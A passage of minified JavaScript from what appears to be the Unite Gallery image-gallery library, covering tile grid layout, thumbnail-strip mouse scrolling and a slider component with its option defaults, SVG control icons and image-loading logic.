			(o.height = e * n + r * (e - 1));
	}
	function H(e, t, i) {
		i = i || !1;
		var n = h[e],
			r = n.dimWidth,
			o = p.colWidth,
			e = p.currentGap;
		if (1 == i) {
			i = jQuery.extend(!0, {}, n);
			return (
				(i.dimHeight = t),
				(i.width = r * o + e * (r - 1)),
				(i.height = t * o + e * (t - 1)),
				i
			);
		}
		(n.dimHeight = t),
			(n.width = r * o + e * (r - 1)),
			(n.height = t * o + e * (t - 1));
	}
	function G(e) {
		for (var t = 0, i = 0, n = 0; n < e.length; n++) {
			var r = h[e[n].tileID];
			if (0 == r.dimHeight || 0 == r.height) return;
			r = r.dimWidth / r.dimHeight / (r.imgWidth / r.imgHeight);
			r < 1 && (r = 1 / r), (t += r), i++;
		}
		return t / i;
	}
	function R(e, t) {
		var i = p.gridY - 1;
		return !(i <= 0 || 0 == D(i)) && _[i][t + e - 1] != _[i][t + e];
	}
	function D(e) {
		return void 0 !== _[e];
	}
	function Q(e, t, i, n) {
		for (var r, o, a = 0; a < t.dimHeight; a++)
			for (var s = 0; s < t.dimWidth; s++)
				0 == D(n + a) &&
					(function (e) {
						_[e] = new Object();
						for (var t = 0; t < p.maxColumns; t++) _[e][t] = -1;
					})(n + a),
					(r = i + s),
					(o = e),
					(_[n + a][r] = o);
	}
	function W(e, t) {
		return -1 != _[e][t];
	}
	function B(e, t) {
		var i = b.getThumbByIndex(e),
			n = h[e],
			r = n.top * (p.colWidth + p.currentGap),
			e = p.addX + n.left * (p.colWidth + p.currentGap);
		c.resizeTile(i, n.width, n.height, c.resizemode.VISIBLE_ELEMENTS),
			g.placeElement(i, e, r),
			r + n.height > p.maxColHeight && (p.maxColHeight = r + n.height),
			1 == t && i.fadeTo(0, 1);
	}
	function F() {
		if (1 == u.isFirstTimeRun) return !0;
		if (0 == u.isAllLoaded) return !1;
		switch (v.tiles_type) {
			case 'columns':
				P(!1);
				break;
			case 'justified':
				A(!1);
				break;
			case 'nested':
				(1 == s.isMobileMode() ? P : O)(!1);
		}
	}
	function Y() {
		switch (
			(r.children('.ug-tile').show(),
			1 == u.isFirstTimeRun &&
				(a.on(o.events.ALL_TILES_LOADED, function () {
					u.isAllLoaded = !0;
				}),
				n.on(s.events.SIZE_CHANGE, F),
				n.on(o.events.TILES_FIRST_PLACED, function () {
					u.isFirstPlaced = !1;
				}),
				c.initEvents()),
			c.run(),
			v.tiles_type)
		) {
			default:
			case 'columns':
				C();
				break;
			case 'justified':
				(t = jQuery(r).find('img.ug-thumb-image')),
					(i = b.getThumbs()),
					(u.isAllLoaded = !1),
					i.fadeTo(0, 0),
					g.checkImagesLoaded(
						t,
						function () {
							setTimeout(function () {
								A(!0),
									i.fadeTo(0, 1),
									s.triggerEvent(o.events.TILES_FIRST_PLACED),
									f(),
									a.trigger(o.events.ALL_TILES_LOADED);
							});
						},
						function (e, t) {
							e = jQuery(e);
							var i = jQuery(e).parent();
							b.triggerImageLoadedEvent(i, e);
						}
					);
				break;
			case 'nested':
				(e = jQuery(r).find('img.ug-thumb-image')),
					(t = b.getThumbs()),
					(u.isAllLoaded = !1),
					t.fadeTo(0, 0),
					g.checkImagesLoaded(
						e,
						function () {
							(1 == s.isMobileMode() ? P : O)(!0),
								s.triggerEvent(o.events.TILES_FIRST_PLACED),
								f(),
								a.trigger(o.events.ALL_TILES_LOADED);
						},
						function (e, t) {
							e = jQuery(e);
							var i = jQuery(e).parent();
							b.triggerImageLoadedEvent(i, e);
						}
					);
		}
		var e, t, i;
		u.isFirstTimeRun = !1;
	}
	(this.destroy = function () {
		n.off(s.events.SIZE_CHANGE),
			c.destroy(),
			n.off(o.events.TILES_FIRST_PLACED);
	}),
		(this.init = function (e, t) {
			m(e, t);
		}),
		(this.setHtml = function (e) {
			!(function (e) {
				d = e = e || d || r;
				var t = v.tiles_type;
				e.addClass('ug-tiletype-' + t),
					c.setHtml(e),
					e.children('.ug-thumb-wrapper').hide();
			})(e);
		}),
		(this.getObjTileDesign = function () {
			return c;
		}),
		(this.run = function () {
			Y();
		}),
		(this.runNewItems = function () {
			if (!d) throw new Error("Can't run new items - parent not set");
			switch ((c.setHtml(d, !0), c.run(!0), v.tiles_type)) {
				case 'columns':
					C();
					break;
				default:
				case 'justified':
				case 'nested':
					throw new Error(
						'Tiles type: ' + v.tiles_type + ' not support load more yet'
					);
			}
		});
}
function UGAviaControl() {
	var a,
		t,
		s,
		o,
		l,
		u,
		n = { strip_speed: 10 },
		d = {
			touchEnabled: !1,
			isMouseInsideStrip: !1,
			strip_finalPos: 0,
			handle_timeout: '',
			handle_request_frame: 0,
			isStripMoving: !1,
			isControlEnabled: !0,
			area_thumb_sizes: 1,
		};
	function i() {
		u = !0;
	}
	function r() {
		(u = !1), c();
	}
	function _(e) {
		if (0 == d.isControlEnabled) return !0;
		if (1 == d.touchEnabled) return jQuery('body').off('mousemove'), !0;
		d.isMouseInsideStrip = s.ismouseover();
		var t,
			i,
			n,
			r = a.isTouchMotionActive();
		if (1 == u && 0 == r) {
			var e = (function (e) {
				var t = a.getSizes().thumbSize;
				if ((200 < (t = d.area_thumb_sizes * t) && (t = 200), 0 != l))
					return (
						(i = s.offset().top),
						(n = i + s.height()),
						(r = i + t),
						(o = n - t),
						i < e && e < r ? 'start' : e < n && o < e ? 'stop' : null
					);
				var i = s.offset().left,
					n = i + s.width(),
					r = i + t,
					o = n - t;
				return i < e && e < r ? 'start' : e < n && o < e ? 'stop' : null;
			})(((e = e), 0 == l ? e.pageX : e.pageY));
			if (!e) return c(), !1;
			(e = e),
				0 == l &&
					((i = o.width()),
					(n = s.width()),
					'start' == e && (t = 0),
					'stop' == e && (t = -(i - n))),
				1 == l &&
					((i = o.height()),
					(n = s.height()),
					'start' == e && (t = 0),
					'stop' == e && (t = -(i - n))),
				(t = Math.floor(t)),
				(d.is_strip_moving = !0),
				(d.strip_finalPos = t),
				!void (
					1 != d.isStripMoving &&
					((d.isStripMoving = !0),
					(d.handle_request_frame = requestAnimationFrame(g)))
				);
		} else c();
	}
	function g() {
		if (0 == d.is_strip_moving) return !1;
		var e = a.getInnerStripPos();
		Math.floor(e) == Math.floor(d.strip_finalPos) && c();
		var t = Math.abs(d.strip_finalPos - e),
			i = n.strip_speed;
		d.strip_finalPos < e && (i *= -1);
		e += i;
		if ((d.strip_finalPos > e && i < 0 && (e = d.strip_finalPos), 0 == t))
			return c(), !1;
		a.positionInnerStrip(e),
			(d.handle_request_frame = requestAnimationFrame(g));
	}
	function c() {
		0 != d.isStripMoving &&
			((d.isStripMoving = !1), cancelAnimationFrame(d.handle_request_frame));
	}
	(this.enable = function () {
		d.isControlEnabled = !0;
	}),
		(this.disable = function () {
			d.isControlEnabled = !1;
		}),
		(this.onResize = function () {}),
		(this.init = function (e) {
			(t = (a = e).getObjects()),
				t.g_gallery,
				(s = t.g_objStrip),
				(o = t.g_objStripInner),
				(n = t.g_options),
				(l = t.isVertical),
				jQuery('body').on('touchstart', function (e) {
					return 0 == d.isControlEnabled || void (d.touchEnabled = !0);
				}),
				jQuery('body').mousemove(_),
				s.on('mouseover', i),
				s.on('mouseleave', r);
		}),
		(this.destroy = function () {
			jQuery('body').off('touchstart'), jQuery('body').off('mousemove');
		});
}
function UGSlider() {
	var r,
		o,
		a,
		l,
		s,
		u,
		d,
		n,
		_,
		i,
		t,
		g,
		c,
		h = this,
		p = jQuery(h),
		m = new UniteGalleryMain(),
		f = null,
		b = null,
		v = null,
		y = new UGVideoPlayer(),
		w = new UGFunctions(),
		I = null,
		E = null,
		T = {
			slider_scale_mode: 'fill',
			slider_scale_mode_media: 'fill',
			slider_scale_mode_fullscreen: 'down',
			slider_item_padding_top: 0,
			slider_item_padding_bottom: 0,
			slider_item_padding_left: 0,
			slider_item_padding_right: 0,
			slider_background_color: '',
			slider_background_opacity: 1,
			slider_image_padding_top: 0,
			slider_image_padding_bottom: 0,
			slider_image_padding_left: 0,
			slider_image_padding_right: 0,
			slider_image_border: !(this.events = {
				ITEM_CHANGED: 'item_changed',
				BEFORE_SWITCH_SLIDES: 'before_switch',
				BEFORE_RETURN: 'before_return',
				AFTER_RETURN: 'after_return',
				ZOOM_START: 'slider_zoom_start',
				ZOOM_END: 'slider_zoom_end',
				ZOOMING: 'slider_zooming',
				ZOOM_CHANGE: 'slider_zoom_change',
				START_DRAG: 'start_drag',
				AFTER_DRAG_CHANGE: 'after_drag_change',
				ACTION_START: 'action_start',
				ACTION_END: 'action_end',
				CLICK: 'slider_click',
				TRANSITION_START: 'slider_transition_start',
				TRANSITION_END: 'slider_transition_end',
				AFTER_PUT_IMAGE: 'after_put_image',
				IMAGE_MOUSEENTER: 'slider_image_mouseenter',
				IMAGE_MOUSELEAVE: 'slider_image_mouseleave',
				CURRENTSLIDE_LOAD_START: 'slider_current_loadstart',
				CURRENTSLIDE_LOAD_END: 'slider_current_loadend',
			}),
			slider_image_border_width: 10,
			slider_image_border_color: '#ffffff',
			slider_image_border_radius: 0,
			slider_image_border_maxratio: 0.35,
			slider_image_shadow: !1,
			slider_video_constantsize: !1,
			slider_video_constantsize_scalemode: 'fit',
			slider_video_constantsize_width: 854,
			slider_video_constantsize_height: 480,
			slider_video_padding_top: 0,
			slider_video_padding_bottom: 0,
			slider_video_padding_left: 0,
			slider_video_padding_right: 0,
			slider_video_enable_closebutton: !0,
			slider_transition: 'slide',
			slider_transition_speed: 300,
			slider_transition_easing: 'easeInOutQuad',
			slider_control_swipe: !0,
			slider_control_zoom: !0,
			slider_zoom_mousewheel: !0,
			slider_vertical_scroll_ondrag: !1,
			slider_loader_type: 1,
			slider_loader_color: 'white',
			slider_enable_links: !0,
			slider_links_newpage: !1,
			slider_enable_bullets: !1,
			slider_bullets_size: '',
			slider_bullets_color: '',
			slider_bullets_color_reverse: !1,
			slider_bullets_space_between: -1,
			slider_bullets_align_hor: 'center',
			slider_bullets_align_vert: 'bottom',
			slider_bullets_offset_hor: 0,
			slider_bullets_offset_vert: 10,
			slider_enable_arrows: !0,
			slider_arrows_skin: '',
			slider_arrows_width: 2,
			slider_arrow_left_align_hor: 'left',
			slider_arrow_left_align_vert: 'middle',
			slider_arrow_left_offset_hor: 10,
			slider_arrow_left_offset_vert: 0,
			slider_arrow_right_align_hor: 'right',
			slider_arrow_right_align_vert: 'middle',
			slider_arrow_right_offset_hor: 10,
			slider_arrow_right_offset_vert: 0,
			slider_enable_progress_indicator: !0,
			slider_progress_indicator_type: 'pie',
			slider_progress_indicator_align_hor: 'right',
			slider_progress_indicator_align_vert: 'top',
			slider_progress_indicator_offset_hor: 10,
			slider_progress_indicator_offset_vert: 10,
			slider_enable_play_button: !0,
			slider_play_button_skin: '',
			slider_play_button_align_hor: 'left',
			slider_play_button_align_vert: 'top',
			slider_play_button_offset_hor: 40,
			slider_play_button_offset_vert: 8,
			slider_play_button_mobilehide: !1,
			slider_enable_fullscreen_button: !0,
			slider_fullscreen_button_skin: '',
			slider_fullscreen_button_align_hor: 'left',
			slider_fullscreen_button_align_vert: 'top',
			slider_fullscreen_button_offset_hor: 11,
			slider_fullscreen_button_offset_vert: 9,
			slider_fullscreen_button_mobilehide: !1,
			slider_enable_zoom_panel: !0,
			slider_zoompanel_skin: '',
			slider_zoompanel_align_hor: 'left',
			slider_zoompanel_align_vert: 'top',
			slider_zoompanel_offset_hor: 12,
			slider_zoompanel_offset_vert: 92,
			slider_zoompanel_mobilehide: !1,
			slider_controls_always_on: !1,
			slider_controls_appear_ontap: !0,
			slider_controls_appear_duration: 300,
			slider_enable_text_panel: !0,
			slider_textpanel_always_on: !0,
			slider_videoplay_button_type: 'square',
			slider_video_autoplay: !1,
			slider_video_muted: !1,
		},
		x = {
			slider_progress_indicator_align_hor: 'left',
			slider_progress_indicator_align_vert: 'bottom',
			slider_progress_indicator_offset_hor: 0,
			slider_progress_indicator_offset_vert: 0,
		},
		S = {
			isRunOnce: !1,
			isTextPanelSaparateHover: !1,
			numPrev: 1,
			numCurrent: 2,
			numNext: 3,
			isControlsVisible: !0,
			currentControlsMode: 'image',
		};
	function P(e, t, i) {
		(m = e),
			i && ((c = i), (t = w.convertCustomPrefixOptions(t, c, 'slider'))),
			(r = jQuery(e));
		e = m.getObjects();
		(o = e.g_objWrapper),
			e.g_objThumbs,
			t.hasOwnProperty('slider_progress_indicator_type') &&
				(T.slider_progress_indicator_type = t.slider_progress_indicator_type),
			'bar' == T.slider_progress_indicator_type && (T = jQuery.extend(T, x)),
			t && h.setOptions(t),
			(e = m.getOptions()),
			(t = e.gallery_skin),
			'' == T.slider_arrows_skin && (T.slider_arrows_skin = t),
			'' == T.slider_zoompanel_skin && (T.slider_zoompanel_skin = t),
			'' == T.slider_play_button_skin && (T.slider_play_button_skin = t),
			'' == T.slider_fullscreen_button_skin &&
				(T.slider_fullscreen_button_skin = t),
			(T.video_enable_closebutton = T.slider_video_enable_closebutton),
			'zoom' != e.gallery_mousewheel_role && (T.slider_zoom_mousewheel = !1),
			1 == T.slider_enable_bullets &&
				((v = new UGBullets()),
				(n = {
					bullets_size: T.slider_bullets_size,
					bullets_color: T.slider_bullets_color,
					bullets_color_reverse: T.slider_bullets_color_reverse,
					bullets_space_between: T.slider_bullets_space_between,
				}),
				v.init(m, n)),
			T.slider_enable_text_panel &&
				(E = new UGTextPanel()).init(m, T, 'slider'),
			T.slider_enable_zoom_panel && (g = new UGZoomButtonsPanel()).init(h, T);
		var n = m.getGalleryID();
		y.init(T, !1, n);
	}
	function e() {
		var e;
		1 != S.isRunOnce &&
			((S.isRunOnce = !0),
			T.slider_background_color
				? ((e = T.slider_background_color),
				  1 != T.slider_background_opacity &&
						(e = w.convertHexToRGB(e, T.slider_background_opacity)),
				  a.css('background-color', e))
				: 1 != T.slider_background_opacity &&
				  ((e = w.convertHexToRGB('#000000', T.slider_background_opacity)),
				  a.css('background-color', e)),
			1 == T.slider_control_swipe &&
				(i = new UGTouchSliderControl()).init(h, T),
			1 == T.slider_control_zoom && (t = new UGZoomSliderControl()).init(h, T),
			E && E.run(),
			r.on(m.events.ITEM_IMAGE_UPDATED, se),
			r.on(m.events.ITEM_CHANGE, K),
			v && jQuery(v).on(v.events.BULLET_CLICK, J),
			1 == T.slider_enable_arrows &&
				(w.addClassOnHover(_, 'ug-arrow-hover'),
				w.addClassOnHover(n, 'ug-arrow-hover'),
				m.setNextButton(_),
				m.setPrevButton(n)),
			0 == T.slider_controls_always_on && a.hover(ie, ne),
			a.on('touchend click', $),
			p.on(h.events.CLICK, ee),
			E && 1 == S.isTextPanelSaparateHover && a.hover(D, R),
			f && (w.addClassOnHover(f, 'ug-button-hover'), m.setPlayButton(f)),
			b &&
				(w.addClassOnHover(b, 'ug-button-hover'),
				m.setFullScreenToggleButton(b),
				b.on('click', function (e) {
					e.stopPropagation();
				})),
			t && p.on(h.events.ZOOM_CHANGE, te),
			g && g.initEvents(),
			y.initEvents(),
			jQuery(y).on(y.events.SHOW, oe),
			jQuery(y).on(y.events.HIDE, ae),
			ue(s),
			ue(u),
			ue(d),
			p.on(h.events.AFTER_PUT_IMAGE, le),
			a.on('mouseenter', '.ug-item-wrapper img', function (e) {
				p.trigger(h.events.IMAGE_MOUSEENTER);
			}),
			a.on('mouseleave', '.ug-item-wrapper img', function (e) {
				0 == h.isMouseInsideSlideImage(e) &&
					p.trigger(h.events.IMAGE_MOUSELEAVE);
			}));
	}
	function j(e, t) {
		var i = 'ug-type-square';
		'round' == T.slider_videoplay_button_type && (i = 'ug-type-round');
		var n = '';
		return (
			(n += "<div class='ug-slide-wrapper ug-slide" + t + "'>"),
			(n += "<div class='ug-item-wrapper'></div>"),
			(n += "<div class='ug-slider-preloader " + e + "'></div>"),
			(n +=
				"<div class='ug-button-videoplay " +
				i +
				'\' style=\'display:none\'><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_19_2)"><path d="M28 15.998C28 15.346 27.682 14.734 27.146 14.36L7.146 0.360047C6.538 -0.0679528 5.738 -0.115953 5.076 0.224047C4.414 0.570047 4 1.25205 4 1.99805V30C4 30.746 4.414 31.43 5.076 31.774C5.738 32.114 6.536 32.066 7.146 31.638L27.146 17.638C27.682 17.266 28 16.654 28 16.002C28 16 28 16 28 15.998C28 16 28 16 28 15.998Z" fill="white"/></g><defs><clipPath id="clip0_19_2"><rect width="32" height="32" fill="white"/></clipPath></defs></svg></div>'),
			(n += '</div>')
		);
	}
	function C(e) {
		e && (o = e);
		var t = (function () {
				var e;
				switch (T.slider_loader_type) {
					default:
					case 1:
						e = 'ug-loader1';
						break;
					case 2:
						e = 'ug-loader2';
						break;
					case 3:
						e = 'ug-loader3';
						break;
					case 4:
						e = 'ug-loader4';
						break;
					case 5:
						e = 'ug-loader5';
						break;
					case 6:
						e = 'ug-loader6';
						break;
					case 7:
						e = 'ug-loader7';
						break;
					case 8:
						e = 'ug-loader8';
						break;
					case 9:
						e = 'ug-loader9';
				}
				'black' == T.slider_loader_color && (e += ' ug-loader-black');
				return e;
			})(),
			i = (m.getOptions(), "<div class='ug-slider-wrapper'>");
		(i += "<div class='ug-slider-inner'>"),
			(i += j(t, 1)),
			(i += j(t, 2)),
			(i += j(t, 3)),
			(i += '</div>'),
			1 == T.slider_enable_arrows &&
				((t =
					'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 48 48"><g stroke-width="' +
					(e = T.slider_arrows_width) +
					'" transform="translate(0.5, 0.5)"><polyline fill="none" stroke="#ffffff" stroke-width="' +
					e +
					'" stroke-linecap="square" stroke-miterlimit="10" points="31,3 17,24 31,45 " stroke-linejoin="miter"></polyline></g></svg>'),
				(e =
					'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 48 48"><g stroke-width="' +
					e +
					'" transform="translate(0.5, 0.5)"><polyline fill="none" stroke="#ffffff" stroke-width="' +
					e +
					'" stroke-linecap="square" stroke-miterlimit="10" points="17,3 31,24 17,45 " stroke-linejoin="miter"></polyline></g></svg>'),
				(i +=
					"<div class='ug-slider-control ug-arrow-left ug-skin-" +
					T.slider_arrows_skin +
					"'>" +
					t +
					'</div>'),
				(i +=
					"<div class='ug-slider-control ug-arrow-right ug-skin-" +
					T.slider_arrows_skin +
					"'>" +
					e +
					'</div>')),
			1 == T.slider_enable_play_button &&
				(i +=
					"<div class='ug-slider-control ug-button-play ug-skin-" +
					T.slider_play_button_skin +
					'\'><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16"><g transform="translate(0, 0)"><path fill="#ffffff" d="M14,7.999c0-0.326-0.159-0.632-0.427-0.819l-10-7C3.269-0.034,2.869-0.058,2.538,0.112C2.207,0.285,2,0.626,2,0.999v14.001c0,0.373,0.207,0.715,0.538,0.887c0.331,0.17,0.73,0.146,1.035-0.068l10-7C13.841,8.633,14,8.327,14,8.001C14,8,14,8,14,7.999C14,8,14,8,14,7.999z"></path></g></svg></div>'),
			1 == T.slider_enable_fullscreen_button &&
				(i +=
					"<div class='ug-slider-control ug-button-fullscreen ug-skin-" +
					T.slider_fullscreen_button_skin +
					'\'><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16"><g transform="translate(0, 0)"><polyline fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="10.5,0.5 15.5,0.5 15.5,5.5 "></polyline><polyline fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="0.5,10.5 0.5,15.5 5.5,15.5 "></polyline><line fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.5" y1="0.5" x2="11.5" y2="4.5"></line><line fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.5" y1="11.5" x2="0.5" y2="15.5"></line><polyline fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="5.5,0.5 0.5,0.5 0.5,5.5 "></polyline><line fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="0.5" x2="4.5" y2="4.5"></line><polyline fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="15.5,10.5 15.5,15.5 10.5,15.5 "></polyline><line fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.5" y1="11.5" x2="15.5" y2="15.5"></line><circle fill="#ffffff" cx="8" cy="8" r="2" data-cap="butt" data-color="color-2" data-stroke="none"></circle></g></svg></div>'),
			(i += '</div>'),
			o.append(i),
			(a = o.children('.ug-slider-wrapper')),
			(l = a.children('.ug-slider-inner')),
			(s = l.children('.ug-slide1')),
			(u = l.children('.ug-slide2')),
			(d = l.children('.ug-slide3')),
			s.data('slidenum', 1),
			u.data('slidenum', 2),
			d.data('slidenum', 3),
			v && v.appendHTML(a),
			1 == T.slider_enable_arrows &&
				((n = a.children('.ug-arrow-left')),
				(_ = a.children('.ug-arrow-right'))),
			1 == T.slider_enable_play_button && (f = a.children('.ug-button-play')),
			1 == T.slider_enable_fullscreen_button &&
				(b = a.children('.ug-button-fullscreen')),
			1 == T.slider_enable_progress_indicator &&
				('bar' ==
					(I = w.initProgressIndicator(
						T.slider_progress_indicator_type,
						T,
						a
					)).getType() &&
					'pie' == T.slider_progress_indicator_type &&
					((T.slider_progress_indicator_type = 'bar'),
					(T = jQuery.extend(T, x))),
				m.setProgressIndicator(I)),
			1 == T.slider_enable_text_panel &&
				(E.appendHTML(a),
				0 == T.slider_textpanel_always_on &&
					(E.getElement().hide().data('isHidden', !0),
					(S.isTextPanelSaparateHover = !0))),
			1 == T.slider_enable_zoom_panel && g.appendHTML(a),
			y.setHtml(l);
	}
	function A(e) {
		var t = ge(e);
		w.placeElementInParentCenter(t);
		e = ce(e);
		w.placeElementInParentCenter(e);
	}
	function M() {
		var e, t;
		v &&
			((e = v.getElement()),
			w.placeElement(
				e,
				T.slider_bullets_align_hor,
				T.slider_bullets_align_vert,
				T.slider_bullets_offset_hor,
				T.slider_bullets_offset_vert
			),
			w.placeElement(
				e,
				T.slider_bullets_align_hor,
				T.slider_bullets_align_vert,
				T.slider_bullets_offset_hor,
				T.slider_bullets_offset_vert
			)),
			1 == T.slider_enable_arrows &&
				(w.placeElement(
					n,
					T.slider_arrow_left_align_hor,
					T.slider_arrow_left_align_vert,
					T.slider_arrow_left_offset_hor,
					T.slider_arrow_left_offset_vert
				),
				w.placeElement(
					_,
					T.slider_arrow_right_align_hor,
					T.slider_arrow_left_align_vert,
					T.slider_arrow_right_offset_hor,
					T.slider_arrow_right_offset_vert
				)),
			0 == T.slider_controls_always_on && X(!0),
			I &&
				((t = I.getElement()),
				'bar' == T.slider_progress_indicator_type
					? ((e = a.width()),
					  I.setSize(e),
					  w.placeElement(
							t,
							'left',
							T.slider_progress_indicator_align_vert,
							0,
							T.slider_progress_indicator_offset_vert
					  ))
					: w.placeElement(
							t,
							T.slider_progress_indicator_align_hor,
							T.slider_progress_indicator_align_vert,
							T.slider_progress_indicator_offset_hor,
							T.slider_progress_indicator_offset_vert
					  )),
			E && E.positionPanel(),
			f &&
				w.placeElement(
					f,
					T.slider_play_button_align_hor,
					T.slider_play_button_align_vert,
					T.slider_play_button_offset_hor,
					T.slider_play_button_offset_vert
				),
			b &&
				w.placeElement(
					b,
					T.slider_fullscreen_button_align_hor,
					T.slider_fullscreen_button_align_vert,
					T.slider_fullscreen_button_offset_hor,
					T.slider_fullscreen_button_offset_vert
				),
			g &&
				((t = g.getElement()),
				w.placeElement(
					t,
					T.slider_zoompanel_align_hor,
					T.slider_zoompanel_align_vert,
					T.slider_zoompanel_offset_hor,
					T.slider_zoompanel_offset_vert
				)),
			A(s),
			A(u),
			A(d),
			m.isMobileMode()
				? (1 == T.slider_fullscreen_button_mobilehide && b && b.hide(),
				  1 == T.slider_play_button_mobilehide && f && f.hide(),
				  1 == T.slider_zoompanel_mobilehide && g && g.getElement().hide())
				: (1 == T.slider_fullscreen_button_mobilehide && b && b.show(),
				  1 == T.slider_play_button_mobilehide && f && f.show(),
				  1 == T.slider_zoompanel_mobilehide && g && g.getElement().show());
	}
	function O() {
		var e,
			t,
			i = h.getSlidesReference(),
			n = 0,
			r = h.isSlideHasItem(i.objNextSlide),
			o = h.isSlideHasItem(i.objPrevSlide);
		o
			? ((n = i.objPrevSlide.outerWidth()), i.objPrevSlide.css('z-index', 1))
			: i.objPrevSlide.hide(),
			(e = t = n + i.objCurrentSlide.outerWidth()),
			r
				? ((e = t + i.objNextSlide.outerWidth()),
				  i.objPrevSlide.css('z-index', 2))
				: i.objNextSlide.hide(),
			i.objCurrentSlide.css('z-index', 3),
			w.placeElement(i.objCurrentSlide, n, 0),
			l.css({ left: -n + 'px', width: e + 'px' }),
			o &&
				(w.placeElement(i.objPrevSlide, 0, 0), w.showElement(i.objPrevSlide)),
			r &&
				(w.showElement(i.objNextSlide), w.placeElement(i.objNextSlide, t, 0));
	}
	function z(e) {
		var t = e.data('index');
		void 0 === t || null == t || ((t = m.getItem(t)) && G(e, t));
	}
	function k(e) {
		e.stop(!0).hide(100);
	}
	function L(e, t, i) {
		var n = {};
		1 == T.slider_image_border &&
			((n['border-style'] = 'solid'),
			(i = (function (e, t) {
				if ((n = T.slider_image_border_width) <= 10) return n;
				var e = (i = w.getElementSize(e)).width,
					i = i.height;
				if (
					(t &&
						(t.hasOwnProperty('imageWidth') && (e = t.imageWidth),
						t.hasOwnProperty('imageHeight') && (i = t.imageHeight)),
					e <= 0)
				)
					return n;
				if ((2 * n) / (i = e < i ? e : i) < T.slider_image_border_maxratio)
					return n;
				var n = (i * T.slider_image_border_maxratio) / 2;
				return (n = Math.round(n));
			})(e, i)),
			(n['border-width'] = i + 'px'),
			(n['border-color'] = T.slider_image_border_color),
			(n['border-radius'] = T.slider_image_border_radius)),
			'image' != t &&
				1 == T.slider_video_constantsize &&
				(n['background-color'] = '#000000'),
			1 == T.slider_image_shadow &&
				(n['box-shadow'] = '3px 3px 10px 0px #353535'),
			e.css(n);
	}
	function N(e, t) {
		var i = T.slider_video_constantsize_width,
			n = T.slider_video_constantsize_height,
			r = T.slider_video_constantsize_scalemode;
		return w.scaleImageExactSizeInParent(
			e,
			t.imageWidth,
			t.imageHeight,
			i,
			n,
			r
		);
	}
	function H(e, t, i) {
		var n = e.children('.ug-item-wrapper'),
			r = ge(e);
		if (void 0 === t.urlImage || '' == t.urlImage)
			throw new Error(
				"The slide don't have big image defined ( data-image='imageurl' ). Please check gallery items.",
				'showbig'
			);
		var o = t.urlImage,
			a = e.data('urlImage');
		e.data('urlImage', o);
		var s,
			l,
			u = h.getScaleMode(e),
			d = h.getSlideType(e),
			_ = h.getObjImagePadding(),
			g = '';
		'string' == typeof t.description && (g = t.description),
			a == o && !0 !== i
				? ((s = n.children('img')).attr('alt', g),
				  (0 != t.imageWidth && 0 != t.imageHeight) ||
						m.checkFillImageSize(s, t),
				  (l = {}),
				  L(
						s,
						d,
						(l =
							'image' != d && 1 == T.slider_video_constantsize
								? N(s, t)
								: w.scaleImageFitParent(s, t.imageWidth, t.imageHeight, u, _))
				  ),
				  p.trigger(h.events.AFTER_PUT_IMAGE, e))
				: ((s = w.placeImageInsideParent(
						o,
						n,
						t.imageWidth,
						t.imageHeight,
						u,
						_
				  )).attr('alt', g),
				  1 == t.isBigImageLoaded
						? (s.fadeTo(0, 1),
						  k(r),
						  (l =
								'image' != d && 1 == T.slider_video_constantsize
									? N(s, t)
									: w.getImageInsideParentData(
											n,
											t.imageWidth,
											t.imageHeight,
											u,
											_
									  )),
						  s.css('width', l.imageWidth + 'px'),
						  L(s, d, l),
						  p.trigger(h.events.AFTER_PUT_IMAGE, e))
						: (s.fadeTo(0, 0),
						  r.stop(!0).show(100),
						  e.data('isLoading', !0),
						  h.isSlideCurrent(e) &&
								p.trigger(h.events.CURRENTSLIDE_LOAD_START),
						  s.data('itemIndex', t.index),
						  s.on('load', function () {
								var e = jQuery(this),
									t = e.data('itemIndex');
								e.fadeTo(0, 1);
								var i = e.parent().parent(),
									n = h.getSlideType(i),
									r = ge(i),
									o = h.getObjImagePadding(),
									a = h.getScaleMode(i);
								k(r),
									i.data('isLoading', !1),
									h.isSlideCurrent(i) &&
										p.trigger(h.events.CURRENTSLIDE_LOAD_END),
									m.onItemBigImageLoaded(null, e);
								(r = m.getItem(t)), (t = {});
								'image' != n && 1 == T.slider_video_constantsize
									? N(e, r)
									: (t = w.scaleImageFitParent(
											e,
											r.imageWidth,
											r.imageHeight,
											a,
											o
									  )),
									e.fadeTo(0, 1),
									L(e, n, t),
									p.trigger(h.events.AFTER_PUT_IMAGE, i);
						  })));
	}
	function G(e, t) {
		try {
			var i = e.children('.ug-item-wrapper');
			if (null == t)
				return (
					i.html(''),
					e.removeData('index'),
					e.removeData('type'),
					void e.removeData('urlImage')
				);
			e.data('index');
			e.data('index', t.index),
				e.data('type', t.type),
				1 == T.slider_enable_links &&
					'image' == t.type &&
					(t.link
						? e.addClass('ug-slide-clickable')
						: e.removeClass('ug-slide-clickable')),
				H(e, t);
			var n = ce(e);
			'image' === t.type ? n.hide() : n.show();
		} catch (e) {
			throw (
				(void 0 !== e.fileName &&
					'showbig' == e.fileName &&
					m.showErrorMessageReplaceGallery(e.message),
				i.html(''),
				new Error(e))
			);
		}
